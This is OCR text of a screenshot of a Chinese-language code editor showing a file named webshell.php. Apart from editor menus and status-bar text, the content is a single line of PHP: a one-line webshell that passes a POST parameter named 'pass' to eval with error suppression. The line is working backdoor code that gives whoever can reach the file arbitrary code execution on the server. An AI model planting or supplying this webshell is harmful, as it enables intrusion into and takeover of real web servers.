 文件(F) 编辑(E) 选择(S) 查看(V) ··· webshell.php - V...
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功... 管理 了解详细信息
webshell.php
D: > 1111111111 > webshell.php
1 <?php @eval($_POST['pass']);?>
受限模式 0 0 行 1，列 1 (已选择30) 空格: 4 UTF-8 CRLF PHP